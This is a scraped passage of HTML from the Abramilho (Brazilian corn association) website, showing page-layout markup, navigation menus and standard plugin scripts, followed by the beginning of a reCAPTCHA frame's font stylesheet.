					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c64d6837f6"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-617 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/05\/04\/producao-brasileira-de-graos-deve-superar-expectativas","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"617","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3f46i92i4yj2
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 